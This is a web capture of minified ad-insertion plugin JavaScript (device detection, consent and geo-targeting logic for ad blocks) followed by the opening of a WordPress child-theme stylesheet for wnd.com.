Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="e3b0f18380",ai_ajax_url="https://www.wnd.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
ai_run_294325109209 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-89-64473075');
ai_insert_viewport_code ('ai-insert-31-25758070');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_294325109209 (); else document.addEventListener ('DOMContentLoaded', ai_run_294325109209);
ai_js_code = true;
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wnd.com/wp-content/themes/generatepress_child/style.css?ver=1751487156
body_size: 3223
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       WorldNetDaily
 Author URI:   https://wnd.com
 Template:     generatepress
 Version:      1.007
*/

/* league-gothic-regular - latin */
/* league-gothic-regular - latin */
h1,h2,h3,h4,h5,h6,.secondary-navigation .main-nav ul li a, .secondary-navigation .menu-toggle, .secondary-navigation .menu-bar-items
{
	font-family: League Gothic, Roboto Condensed, sans-serif!important;
	font-weight: 400!important;
}

body.home h1 a,body.home h2 a,body.home h3 a,body.home h4 a,body.home h5 a,body.home h6 a { color: #000; }
.panel-heading a {color:#fff!important;}
html { scroll-behavior: smooth; }
body.single .site-content .content-area#primary,body.archive .site-content .content-area#primary { width: calc(100% - 300px); }
.sidebar a:hover {
    background-color: #fff !important;
    color: inherit !important;
}
.homepage .gb-grid-column-5aac1875
{
	width: calc(100% - 315px)!important;
	padding-right: 15px;
	border-right: solid 1px #999;
}

body.single .grid-container,body.page .grid-container,body.archive .grid-container { max-width: 1200px; }
body.home .grid-container { max-width: 1400px; }

body.single .site-content .sidebar.is-right-sidebar,body.archive .site-content .sidebar.is-right-sidebar
{
	width: 300px;
	margin: 0;
}

body.archive .site-content {
    padding-top: 40px;
}
body.date .page-header {
    margin-bottom: 18px;
}
body.page.one-container .site-content {
    padding: 40px;
}
body.home.one-container .site-content {
    padding: 10px 40px 40px 40px;
}
.bigPlayUI.ctp a {display:none!important;}
/*.home-right-sidebar { padding-top: 42px; }*/
.single .sidebar .widget_search {    padding: 29px 0 0;}
/*.widget-title { margin-top: 20px; }*/
.home-right-sidebar section.widget {
    margin: 0 0 20px;
}
.inside-right-sidebar aside.widget {
    margin: 16px 0 20px;
}
.widget-area .inside-right-sidebar .widget {
    padding: 0 0 20px;
}
.dailyVerses.bibleText {
    color: #222222;
    line-height: 1.2;
    display: block;
}
.sidebar .widget a, .entry-title a {
    color: #222222;
